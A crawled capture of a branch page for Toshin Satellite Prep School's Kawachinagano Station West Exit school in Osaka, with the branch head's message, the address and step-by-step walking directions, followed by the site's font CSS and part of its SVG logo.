                                                                <div class="ttl">
                                                                    <p>線路沿いに進んでいくと、右手に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school15">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">河内長野駅西口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　小竹　潤</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/09_kotake.jpg" alt="校舎長　小竹　潤">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の小竹潤です。<br />
河内長野駅西口校は、生野、三国丘、高津、清教学園、初芝富田林、西大和学園など公立私立にかかわらず地元の高校生が数多く通っています。<br />
河内長野から多くの高校生が夢や志を持って社会・世界で活躍をすることを願い、日々「熱誠指導」をしています。<br />
卒業した先輩たちは、国公立や私立大学に多数現役合格をしています。<br />
卒業生が「担任助手」として生徒指導するなど、映像授業以外にも現役合格を全面的にバックアップする仕組みが東進にはあります。みなさんの夢・志を実現するために、東進で私たちと共に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kawachinaganonishiguchi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                        <p><a href="tel:0120-196-912">TEL : 0120-196-912</a></p>
                                        <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 河内長野駅西口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.571686!3d34.450786!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano01.jpg" alt="改札を出て、右へ。（西口方面へ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て、右へ。（西口方面へ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano02.jpg" alt="一つ目の角を左にまがります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>一つ目の角を左にまがります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano03.jpg" alt="階段を下ります。（エスカレーターは上りのみ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下ります。（エスカレーターは上りのみ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano04.jpg" alt="階段を下りたら、ロータリー沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りたら、ロータリー沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano05.jpg" alt="右手に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano06.jpg" alt="ミスタードーナツやロッテリアの前をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ミスタードーナツやロッテリアの前をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano07.jpg" alt="横断歩道まで来ると、東進の看板が見えます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道まで来ると、東進の看板が見えます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano08.jpg" alt="入り口から、階段またはエレベーターで2階受付へお越しください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入り口から、階段またはエレベーターで2階受付へお越しください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                            </div>
                <!-- /.school-item -->
            </div>
            <!-- /.school-detail -->
            </div>    <div class="btn-sidebar">
        <a href="https://toshin-oe.com/contact/"><span class="ic"></span>申込みお問い合わせ</a>
    </div>
</div>
    <footer>
        <div class="container">
            <div class="pageTop">
                <a href="javascript:(void)">TOP</a>
            </div>
            <div class="content-wp">
                <div class="logo">
                    <a href="../">
                        <picture>
                            <source media="(min-width: 751px)" srcset="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg">
                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/home-footer-logo.svg" alt="東進衛星予備校">
                        </picture>
                    </a>
                </div>
                <nav>
                    <ul>
                        <li><a href="https://toshin-oe.com/about/">東進衛星予備校とは</a></li>
                        <li><a href="https://toshin-oe.com/blog/">スタッフブログ</a></li>
                        <li><a href="https://toshin-oe.com/achievements/">合格実績・体験記</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/profile/" rel="nofollow noopener" target="_blank">会社概要</a></li>
                        <li><a href="https://toshin-oe.com/flow/">入学までの流れ</a></li>
                        <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank">採用情報</a></li>
                        <li><a href="https://toshin-oe.com/privacy/">プライバシーポリシー</a></li>
                    </ul>
                </nav>
            </div>
        </div>
        <p class="copyright">Copyright &copy;O-Entertainment co.,ltd. All rights Reserved.</p>
        </footer>
</div>
    <!-- JS -->
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery/jquery-3.2.1.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery.inview/jquery.inview.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.js"></script>
    <script src="https://ajaxzip3.github.io/ajaxzip3.js"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAUkoQy5iQIv1xFz73WcGFjaeNT75kfUio"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/js/common.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/fonts.css
body_size: 653
content:
@font-face{
    font-family: "LINESeedJP";
    src: url("../fonts/LINESeedJP_OTF_Bd.otf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
@font-face{
    font-family: "KozukaGothic";
    src: url("../fonts/Kozuka-Gothic-Pr6N-Regular-2.otf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
@font-face{
    font-family: "LINESeedJP Regular";
    src: url("../fonts/LINESeedJP_A_OTF_Rg.otf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}
@font-face{
    font-family: "NotoSansCJKjp-Black";
    src: url("../fonts/NotoSansCJKjp-Black.ttf") format("opentype");
    font-weight:normal;
    font-style:normal;
    font-display:swap;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg
body_size: 4843
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 275.69 80.04"><defs><style>.cls-1{fill:#03629e;}.cls-2{fill:#fff;}.cls-3{fill:#1c2a5f;}.cls-4{fill:#c21f71;}.cls-5{fill:#233a7f;}.cls-6{fill:#009481;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="design"><path class="cls-1" d="M29.08,20.52c.08.19.16.38.23.57C29.24,20.9,29.16,20.71,29.08,20.52Z"/><path class="cls-2" d="M29.31,21.09s0,0,0,.06Z"/><rect class="cls-3" x="56.95" y="14.4" width="7.11" height="2.1"/><path class="cls-4" d="M78.55,10.68V8.33H72.41c-1.1,0-6.83-.11-6.83,6.86,0,5,3,7,6.9,7h6.14V19.62h-5.9c-.62,0-3.57-.34-3.57-3.09h9.4V13.87H69.08s.31-3.19,3.26-3.19h6.21"/><path class="cls-3" d="M108.27,13.84v-1.7h-4.45c-.8,0-4.95-.08-4.95,5,0,3.66,2.16,5.05,5,5.05h4.45V20.32H104c-.44,0-2.59-.24-2.59-2.24h6.82V16.16h-6.86s.22-2.32,2.36-2.32h4.5"/><path class="cls-3" d="M179.89,13.84v-1.7h-4.45c-.8,0-4.95-.08-4.95,5,0,3.66,2.16,5.05,5,5.05h4.45V20.32h-4.28c-.45,0-2.59-.24-2.59-2.24h6.82V16.16H173s.23-2.32,2.37-2.32h4.5"/><path class="cls-3" d="M80.3,22.16V11.92h6.93c1.37,0,2.37,1.51,2.37,3.29v6.88H86.9V15a.68.68,0,0,0-.75-.82H82.83v8H80.3"/><path class="cls-3" d="M142.05,22.16V11.92H149c1.36,0,2.37,1.51,2.37,3.29v6.88h-2.71V15a.67.67,0,0,0-.75-.82h-3.32v8h-2.52"/><path class="cls-3" d="M182.08,22.16V11.92H189c1.36,0,2.37,1.51,2.37,3.29v6.88h-2.71V15a.67.67,0,0,0-.74-.82h-3.32v8h-2.53"/><path class="cls-3" d="M92.61,14.26H90.4V12h2.09V8.43h2.2V11.9h2.88v2.36H95.38c-.3,0-.61,0-.61.79v3.64c0,.28.37.72,1.16.72h1.81v2.75H94.83s-2.22-.06-2.22-2.87v-5"/><path class="cls-3" d="M112.78,22.16h-2.61v-10h2.44v1.17s1-1.24,1.48-1.24h1.78v2.1h-3.09v8"/><path class="cls-3" d="M118.8,14.31h-2.19V12h2V8.36h2.26V12h2.84v2.27H121v4.15c0,.51.31,1,1.16,1h1.65v2.75h-2.6a2.22,2.22,0,0,1-2.37-2.34V14.31"/><path class="cls-3" d="M194.37,14.31h-2.19V12h2V8.36h2.26V12h2.84v2.27h-2.71v4.15c0,.51.31,1,1.16,1h1.65v2.75h-2.6a2.22,2.22,0,0,1-2.37-2.34V14.31"/><path class="cls-3" d="M132.37,20.23l-3.9.08s-1.17-.22-1.17-1.18a1.25,1.25,0,0,1,1.14-1.29h3.93v2.39m.36-8.09h-7v2.3l5-.11c1.81,0,1.45,1.57,1.45,1.57h-4.76A2.61,2.61,0,0,0,125,18.81c0,2,1.26,3.35,2.08,3.35h7.65V14.49C134.71,12.09,132.73,12.14,132.73,12.14Z"/><rect class="cls-3" x="137.29" y="11.93" width="3.05" height="10.23"/><path class="cls-3" d="M166.15,21.85v-7s-.1-.8-.8-.8h-3v8h-2.47V14.8a.71.71,0,0,0-.69-.66h-3l0,8h-2.45V11.75h12.59A3.17,3.17,0,0,1,168.79,15v7h-2.65"/><path class="cls-4" d="M47.66,19.7c-3,0-4.39-2.13-4.39-4.76s1.39-4.76,4.39-4.76,4.39,2.13,4.39,4.76-1.51,4.76-4.39,4.76m0-12.42c-5.2,0-7.62,3.38-7.62,7.56s2.42,7.56,7.62,7.56c5,0,7.61-3.39,7.61-7.56S52.66,7.28,47.66,7.28Z"/><rect class="cls-5" x="137.29" y="8.38" width="3.05" height="2.41"/><path class="cls-3" d="M31.69,4.66c3.31,5.6-.58,14-8.69,18.81S5.64,27.61,2.33,22,2.92,8,11,3.21,28.38-.93,31.69,4.66"/><path class="cls-4" d="M20.12,10.64a6.08,6.08,0,0,1,4.29-1.75h8.44a8.7,8.7,0,0,0-1.11-4.12H25.38a13.42,13.42,0,0,0-9.55,3.59,19.5,19.5,0,0,0-5,8.41c-.82,2.63-1.56,7.89,3.93,9.68a22.93,22.93,0,0,0,8.24-3h0c-8.25.7-6.23-5.29-6.23-5.29H29.22A17.58,17.58,0,0,0,31.79,14H17.84a25,25,0,0,1,2.28-3.33"/><path class="cls-6" d="M6,60.07h8.55v2H9.38a4.05,4.05,0,0,1-2.78-.82A2.23,2.23,0,0,1,6,60.07m8.55-4.77H6V53.46h8.59Zm5.78-1.84h8.59V55.3H20.35Zm6.2,8.64h-6.2v-2h8.57A2.09,2.09,0,0,1,26.55,62.1ZM34.94,73c-4.31-.45-7.67-2.7-9.27-6.11,3.28,0,5.13-1.08,6-2a7.77,7.77,0,0,0,2-5.28V48.69H20.35V46.78H35V42H20.35V39.57H14.57V42H0v4.77H14.57v1.91H1.22V59.63a7.12,7.12,0,0,0,1.9,4.91,8.25,8.25,0,0,0,6.2,2.32C7.58,70.87,3.52,72.39,0,73v5.69c6.56-.88,12.13-3.92,14.57-9.5v9.56h5.78V69.05c2.45,5.51,7.81,9.17,14.59,9.68Z"/><path class="cls-6" d="M38,46.69a14.56,14.56,0,0,1,6.69,1.38V42.91a21.21,21.21,0,0,0-6.7-1v4.77"/><path class="cls-6" d="M53.46,50H59.9v2.21H53.46Zm0,7H59.9v2.21H53.46Zm6.44,9.3H54.17c-.35,0-.58-.23-.71-.67V64H59.9ZM73.19,50V45.23H65.62V39.58H59.9v5.65H53.46V39.56l-4.77,0c.07,5.24-2,9.28-4.14,11l3,3.67a12.09,12.09,0,0,0,1.11-1V65.66A5.41,5.41,0,0,0,54.17,71h19V66.27H65.62V64h7.57V59.18H65.62V57h7.57V52.21H65.62V50Z"/><path class="cls-6" d="M47.1,69.52V58.76c0-3.32-2.06-5.84-4.71-5.84H37.86v5.72h3.67V69.25c0,1-1.67,2.75-3.67,3.47v5.91a13.09,13.09,0,0,0,6-2.88,11.06,11.06,0,0,0,7.8,2.93H73.22V73h-21c-3.28,0-5.12-1.18-5.12-3.43"/><path class="cls-6" d="M183.74,48.6l4.88-2.69h-9l4.11,2.69m-9.89.35s1.35-1.9,1.63-2.38.3-.83-.28-.86h-8.9V40.39h30.58v3.47s.19,3-3.34,5.07l-5.62,3.39,1.15,1.22-.7,1.09.45.36H200v5c0,1.67-2,11.5-12.49,12.49V67.13s6.52-1.35,6.65-6.62H185.6V72.37c0,1.12-.86,6.29-6.07,6.29h-7V73.1h7.39V60.48H164.54V55h17.4S181.3,52.45,173.85,49Z"/><path class="cls-6" d="M212.89,54.69h-2.07V73s2.07-2,2.07-7.09V54.69m0-9.41L211,49.61h7.17V48h-5.32Zm10.44,4.37h5.07V48h-5.07Zm-9.73-7h4.73V39.53h5.08v3.32h5V39.53h5.07v3.28h4.25V48h-4.13v1.65h4.54v5.08H218v10c0,8.7-4,13.52-4,13.52l-3.3-2.14v2.6h-4.91V61.33c0-2.85-1.12-1.08-1.12-1.08l-1.44,1.86V53.65c3.39-4.82,5.94-13.65,5.94-13.65h5Z"/><path class="cls-6" d="M230.68,74h1.92V72.36h-1.92Zm.09-6.41h1.42v-.92h-1.42Zm0-5.22h1.42v-.93h-1.42Zm-6.65,5.22h1.42v-.92h-1.42Zm0-5.22h1.42v-.93h-1.42Zm8.17,16.14-1.67-4v4.27h-4.83V72.42h-1.67v6.25h-4.64V59.14a2.8,2.8,0,0,1,2.81-2.8h12.08a2.8,2.8,0,0,1,2.8,2.8v16.6C237.17,78.6,232.29,78.48,232.29,78.48Z"/><path class="cls-6" d="M263.3,63.16v-4.3h-3.17L263.4,50h1.54l4.34,8.9h-3.13v4.3s-.49,3.27-1.34,3.27c0,0-1.23-.69-1.51-3.27m-9.37-5s-3.41-2.43-3-5.49h3.67V50h2.88C257.51,51.08,257.26,54.22,253.93,58.11ZM275.69,50V44.71h-8.6V39.58H262v5.13H253.3v2.66h-2.85v-7.8h-4.94v7.8h-4.15v5.25h4.12s-.25,7.05-4,11.1v6.72l4-3.06V78.73h4.94V61.79l4.35,2.59a9.62,9.62,0,0,0,3.47-2.85s.66,7.3,2.88,9.61a8.67,8.67,0,0,1-5.73,2.64h-2.63v5s7.89-1.1,10-2.73c1.65-1.24,1.44-1.48,3.08-.07,1.28,1.11,4.47,2.87,9.77,2.83V74.06s-6-.36-7.5-2.84A26.42,26.42,0,0,0,271.05,61a29.19,29.19,0,0,0,4.62,3.26V58.15s-5.08-5.66-4.52-8.19Z"/><path class="cls-6" d="M118.65,64l0-9.67A2.36,2.36,0,0,0,118,53a1.66,1.66,0,0,1-.49-.78.07.07,0,0,1,0-.05c0-.07.14-.11.32-.12s.56-.14.56-1V46.51a3.09,3.09,0,0,0-.65-1.89s-.91-.91-1.45-1.47v0l-2.81-2.72a2.22,2.22,0,0,0-1.9-.74h-6.13a2.17,2.17,0,0,0-1.86.85,2.41,2.41,0,0,0-1.51-.43h-2.5c-.27-.26-2.42-2.37-3.93-2.37a2,2,0,0,0-1.35.47,2.54,2.54,0,0,0-.78,1.75H90.15c-.27-.2-2.59-2-3.62-1.89,0,0-.65-.23-1.67,1,0,0-3.68,3.07-4.91,3.39-1.43.37-2,1.55-2,4.35v4.51l.09,0a14.42,14.42,0,0,1,2,1.19l-1.53,1.2c-.4.31-.6.53-.6,1.75v6.18S81,64.81,81.1,64.89v8.73l3.05,3.23a13.88,13.88,0,0,0,3,2.87,3.56,3.56,0,0,0,3,0,1.11,1.11,0,0,0,.56-1v-2s0-.31.64-.31H97.8l3.36,3.2s.37.41,1.47.39h1.31a1.41,1.41,0,0,0,1-1.44v-3a.64.64,0,0,1,.06-.39s.1,0,.36.27,3.51,3.48,4.23,3.67a5.74,5.74,0,0,0,1.45.15H114a2.85,2.85,0,0,0,2.07-.82,3.18,3.18,0,0,0,.83-2.29s0-10.15,0-11L118.65,64"/><path class="cls-6" d="M161.78,76.45V73.11a1.82,1.82,0,0,0-.44-1.27l-1.52-1.47c-.09,0-.29-.14-.29-1v-2.1a.61.61,0,0,1,.26-.49s.89-.45.89-1.22V61.77a1.37,1.37,0,0,0-.39-1.08l-1.12-1.28V47.69a2.12,2.12,0,0,0-.55-1.83l-2.23-2.69a1.27,1.27,0,0,0-.1-.12l-.15-.19h0l-2.76-2.59s-.56-.86-2.83-.86H126.59a3.91,3.91,0,0,0-2.77.8,3,3,0,0,0-.91,2.34V53.1a3.56,3.56,0,0,0,1.57,2.8,23.12,23.12,0,0,1-2.46.92s-1.68.19-1.68,2.67v3.38a3.42,3.42,0,0,0,1.32,2.83c-.35.22-.89.88-.89,2.86v2.26c0,1.56.1,1.9,1.54,3.14l1.61,1.55h0L127,78.57a1.71,1.71,0,0,0,1,.35h32.05a2,2,0,0,0,1.33-.45,1.58,1.58,0,0,0,.45-1.19c0-.6,0-.77-.05-.83"/><path class="cls-2" d="M90.09,40.23h3.65v-.14a2.41,2.41,0,0,1,.7-1.69A1.72,1.72,0,0,1,95.6,38c1.46,0,3.74,2.3,3.77,2.33l0,0H102a1.92,1.92,0,0,1,1.42.45l.16.18.09-.23c.38-.91,1.67-.82,1.69-.82h6.14a2,2,0,0,1,1.67.62s2.49,2.42,2.73,2.66v4.45c0,1.32-1,1.34-1,1.34-.26,0-.59.06-.67.3a.31.31,0,0,0,0,.1c0,.24.26.46.35.53l1.33,1.4a2.4,2.4,0,0,1,.34,1.31v3a2,2,0,0,1-.54,1.53,1.9,1.9,0,0,1-1.22.5h-.16V72.55c0,2.44-1.16,3.67-3.44,3.67h-3a3.64,3.64,0,0,1-1.35-.33S104,73.36,104,73.36l0,0H102.2v2.26a1.07,1.07,0,0,1-.77,1,3.31,3.31,0,0,1-3.07-.3l-2.92-3H87.93v2.31a1.4,1.4,0,0,1-1,1.25,2.84,2.84,0,0,1-2.52,0l-3-3.22V64.77l-3.16-3.22v-6c0-1.13.18-1.26.48-1.5l1.86-1.46-.16-.12a13.21,13.21,0,0,0-2.12-1.3V46.8c0-2.63.47-3.72,1.72-4s4.91-3.35,5.06-3.48c.89-1.09,1.4-1,1.4-1,.86,0,2.83,1.34,3.52,1.88l0,0h0"/><path class="cls-2" d="M122.52,73.74c-1.41-1.22-1.45-1.49-1.45-2.92V68.56c0-2.51.89-2.68.9-2.68l.56-.09-.53-.2c-1.28-.5-1.35-2.32-1.35-2.75V59.49c0-2.2,1.38-2.37,1.43-2.38a15,15,0,0,0,2.75-1l.21-.14-.22-.12a3.23,3.23,0,0,1-1.61-2.7V42.56a2.73,2.73,0,0,1,.81-2.11,3.74,3.74,0,0,1,2.55-.73h24c2.07,0,2.59.74,2.6.74S156,43.2,156,43.2a2.19,2.19,0,0,1,.39,1.36V56.29a1,1,0,0,0,.47.77h0l.66.71a2.67,2.67,0,0,1,.45,1.58v2.93a2,2,0,0,1-.61,1.38c-.53.33-.6.64-.6.79a.54.54,0,0,0,0,.08v2.58A3.09,3.09,0,0,0,157.85,69l.28.31a2.1,2.1,0,0,1,.39,1.31v3.15c0,1.26-.74,1.84-2.34,1.84l-31.68,0c-.08-.09-2-1.91-2-1.91"/><path class="cls-6" d="M127,61.67s-.8-.15-.29-.67c0,0,1-1.18,1.54-1.15a1.15,1.15,0,0,0,.46.1h8.9c.28.07.69.26.7.69v.51s0,.52-1,.52H127M138.26,55v.46s0,.63-1,.63h-6s-.93-.25-.53-.88c.26-.4.52-.84.63-1h6C137.62,54.23,138.26,54.37,138.26,55Zm-11.54-3.93a.9.9,0,0,1,0-1.79h23.61a.9.9,0,0,1,0,1.79Zm0-6.35h23.61a.89.89,0,1,1,0,1.78H126.72a.89.89,0,0,1,0-1.78Zm26.9,22.8H141c-.48,0-1.27-.1-1.27-.5V66.3s0-.21.6-.38h11.55A1.07,1.07,0,0,0,153,64.85v-2.1a1.08,1.08,0,0,0-1.08-1.08H141c-.49,0-1.29-.1-1.27-.49v-.59s0-.48.92-.64h12.27A1.07,1.07,0,0,0,154,58.87v-1.7a1.07,1.07,0,0,0-1.07-1.07h-11.6c-.08,0-1.48,0-1.48-.58v-.45s-.06-.79,1.09-.87h10.43a1.07,1.07,0,0,0,1.08-1.07V42.41a1.07,1.07,0,0,0-1.08-1.07H125.44a1.08,1.08,0,0,0-1.08,1.07V53.13a1.08,1.08,0,0,0,1.08,1.07h3.24c.31.1.59.3.34.67a10.78,10.78,0,0,1-5.71,3.53S122,58.3,122,60v3s0,1.13,1.48.33c0,0,1.89-1.32,2.18-1.07,0,0,.19-.15.19.57v2a1.07,1.07,0,0,0,1.07,1.07H137.8c.19.1.36.2.37.4V67s.08.52-.92.52H123.49a1.07,1.07,0,0,0-1.08,1.07v2.22a1.08,1.08,0,0,0,1.08,1.08h30.13a1.08,1.08,0,0,0,1.07-1.08V68.6A1.07,1.07,0,0,0,153.62,67.53Z"/><path class="cls-6" d="M81.14,44.1a1.47,1.47,0,0,0-1.39,1.68v2.45c0,.8.29,1.44,1.46.54,0,0,3-1.69,5.9-7.51.8-1.6-.46-1.22-1.08-.61a11.45,11.45,0,0,1-4.89,3.45"/><path class="cls-6" d="M92.71,65.59s0-.52,0-.69-.09-.55,1-.55h2.36s.89.05.88.55v.54s0,.41-.55.56H93.48c-.38-.07-.77-.17-.77-.41m-3-9a.66.66,0,1,1,0-1.32H101a.66.66,0,1,1,0,1.32ZM103,66H99.44c-.43-.06-1.07-.15-1.07-.46,0,0,0-.39,0-.56s-.1-.63,1-.63h3.06a1,1,0,0,0,1-1V62a1,1,0,0,0-1-1h-2.6c-.14,0-1.46,0-1.46-.46v-.37c0-.16-.1-.63,1-.63h2.53a1,1,0,0,0,1-1V53a1,1,0,0,0-1-1H88.62a1,1,0,0,0-1,1v5.67a1,1,0,0,0,1,1h7.46s.89,0,.88.55v.35s0,.56-.89.56H88.28a1,1,0,0,0-1,1v1.35a1,1,0,0,0,1,1h2.45s.89.05.88.55v.54s0,.41-.56.56H86.48a1,1,0,0,0-1,1v1.5a1,1,0,0,0,1,1H96.59c.26,0,.52.29.52.84v2.19c0,.25.11.45.6.45,0,0,.64,0,.65-.41,0-.21,0-2.24,0-2.24s0-.82.58-.83c1.79,0,4.08,0,4.08,0a1,1,0,0,0,1-1V67A1,1,0,0,0,103,66Z"/><path class="cls-6" d="M111.14,45.42a1,1,0,0,0,1-1V42.57a1,1,0,0,0-1-1h-5.77a1,1,0,0,0-1,1v1.87a1,1,0,0,0,1,1h5.77"/><path class="cls-6" d="M111.34,49.81h-6.28a1,1,0,0,0-1,1v2a1,1,0,0,0,1,1H108s1.09,0,1.09.93v12c0,.3-.14,1.7-1.22,1.68h-2.31a1,1,0,0,0-1,1v2a1,1,0,0,0,1,1h2.73a2,2,0,0,0,2.18-2.11V54.71s0-1,.61-1h.3a1,1,0,0,0,1-1v-2a1,1,0,0,0-1-1"/><path class="cls-6" d="M107.55,58.05a.39.39,0,0,0-.39-.39.38.38,0,0,0-.39.39v3.49h0s0,.42-.25.55c0,0,.82.77.82,1.32v1.12s0,.09.12.09a.09.09,0,0,0,.1-.09V58.05"/><path class="cls-6" 